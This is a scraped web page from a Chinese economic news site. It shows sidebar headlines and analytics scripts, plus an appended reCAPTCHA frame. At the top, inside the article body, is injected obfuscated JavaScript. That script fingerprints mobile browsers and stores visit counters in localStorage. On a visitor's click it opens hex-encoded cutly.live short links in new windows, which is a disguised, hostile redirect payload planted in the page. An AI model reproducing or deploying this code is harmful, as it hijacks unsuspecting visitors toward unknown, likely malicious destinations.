_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x62\x57\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x47\x49\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x67\x46\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	
	<hr width="100%" size="1" />

	<p>&nbsp;</p>
	
	</article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://www.economicnews.cn/2023/05/11/296.html" rel="prev"><span>上一篇</span><p>随着对银行业危机的担忧加剧，全球经济面临“巨大”风险</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.economicnews.cn/2023/05/11/347.html" rel="next"><span>下一篇</span><p>在当前经济放缓的背景下促进全球贸易</p></a></div>
</nav>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.economicnews.cn/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><div id="mh_magazine_posts_horizontal-2" class="mh-widget mh_magazine_posts_horizontal"><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-434 post type-post status-publish format-standard has-post-thumbnail category-world tag-17">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.economicnews.cn/2023/09/26/434.html" title="国际能源署：净零排放目标仍可实现"><img width="80" height="60" src="https://www.economicnews.cn/wp-content/uploads/2023/09/iea-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.economicnews.cn/wp-content/uploads/2023/09/iea-1-80x60.jpg 80w, https://www.economicnews.cn/wp-content/uploads/2023/09/iea-1-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.economicnews.cn/2023/09/26/434.html" title="国际能源署：净零排放目标仍可实现" rel="bookmark">
									国际能源署：净零排放目标仍可实现								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-431 post type-post status-publish format-standard has-post-thumbnail category-africa tag-17">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.economicnews.cn/2023/09/15/431.html" title="埃塞俄比亚大坝：为何让埃及和苏丹担忧"><img width="80" height="60" src="https://www.economicnews.cn/wp-content/uploads/2023/09/Ethiopia-Dam-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.economicnews.cn/wp-content/uploads/2023/09/Ethiopia-Dam-1-80x60.jpg 80w, https://www.economicnews.cn/wp-content/uploads/2023/09/Ethiopia-Dam-1-678x509.jpg 678w, https://www.economicnews.cn/wp-content/uploads/2023/09/Ethiopia-Dam-1-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.economicnews.cn/2023/09/15/431.html" title="埃塞俄比亚大坝：为何让埃及和苏丹担忧" rel="bookmark">
									埃塞俄比亚大坝：为何让埃及和苏丹担忧								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-412 post type-post status-publish format-standard has-post-thumbnail category-asia category-economy tag-17">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.economicnews.cn/2023/06/30/412.html" title="IMF称黎巴嫩经济危机因既得利益而恶化"><img width="80" height="60" src="https://www.economicnews.cn/wp-content/uploads/2023/06/imf-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.economicnews.cn/wp-content/uploads/2023/06/imf-80x60.jpg 80w, https://www.economicnews.cn/wp-content/uploads/2023/06/imf-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.economicnews.cn/2023/06/30/412.html" title="IMF称黎巴嫩经济危机因既得利益而恶化" rel="bookmark">
									IMF称黎巴嫩经济危机因既得利益而恶化								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-404 post type-post status-publish format-standard has-post-thumbnail category-asia tag-17">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.economicnews.cn/2023/06/06/404.html" title="东盟峰会及其加强区域贸易的势头"><img width="80" height="60" src="https://www.economicnews.cn/wp-content/uploads/2023/06/asean-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.economicnews.cn/wp-content/uploads/2023/06/asean-80x60.png 80w, https://www.economicnews.cn/wp-content/uploads/2023/06/asean-678x509.png 678w, https://www.economicnews.cn/wp-content/uploads/2023/06/asean-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.economicnews.cn/2023/06/06/404.html" title="东盟峰会及其加强区域贸易的势头" rel="bookmark">
									东盟峰会及其加强区域贸易的势头								</a>
							</h3>
						</article></div>
<div class="mh-row clearfix mh-posts-horizontal-widget mh-posts-horizontal-widget-more">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-402 post type-post status-publish format-standard has-post-thumbnail category-africa tag-17">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.economicnews.cn/2023/06/06/402.html" title="非洲如何来实现数字经济目标"><img width="80" height="60" src="https://www.economicnews.cn/wp-content/uploads/2023/06/Africa-economy-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.economicnews.cn/wp-content/uploads/2023/06/Africa-economy-80x60.jpg 80w, https://www.economicnews.cn/wp-content/uploads/2023/06/Africa-economy-678x509.jpg 678w, https://www.economicnews.cn/wp-content/uploads/2023/06/Africa-economy-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.economicnews.cn/2023/06/06/402.html" title="非洲如何来实现数字经济目标" rel="bookmark">
									非洲如何来实现数字经济目标								</a>
							</h3>
						</article></div>
</div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">近期文章</span></h4>
		<ul>
											<li>
					<a href="https://www.economicnews.cn/2025/11/14/6833.html">立于“公生明”之下，古衙署文化焕发新生</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2025/11/14/6831.html">陪伴式70精进营十营公益活动圆满收官——助学敬老护幼全覆盖，首赴马来西亚拓公益版图</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2025/11/13/6829.html">思迅携手银联：创新驱动，共筑支付便利新时代</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2025/11/13/6827.html">成都小米服务形象升级门店成都盛大开业，沉浸式互动体验与服务权益引爆商圈</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2025/11/13/6821.html">鹭岛收藏新焦点：吴训木作品厦门秋拍“家门口”竞藏</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2025/11/12/6819.html">“古韵青州”海峡两岸青少年中华优秀传统文化交流活动在山东青州启动</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2025/11/12/6817.html">“古韵青州”海峡两岸青少年中华优秀传统文化交流活动在山东青州启动</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2025/11/12/6814.html">以科学之力，塑造美与健康进阶之道：联合利华携旗下美妆与健康品牌亮相第二十届CDA</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2025/11/12/6812.html">nmn品牌推荐指南：以“吉瑞维”为例，教你选对不选贵</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2025/11/12/6810.html">上海郝瓴：跨界营销破圈，激活Z世代消费新势能</a>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
Copyright &copy; 2025  经济信息网	  上海经界互联网科技有限公司   <a href="https://beian.miit.gov.cn/" target="_blank">沪ICP备16040503号-8</a>
		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->





<!--tongji -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ddcb216593639da0e60493f17d9d32c1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



<!--tijiao -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4432c001192630c7d579fc0038de3281";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UKqlEIyzwRnADTfTqQzDVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763174194664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>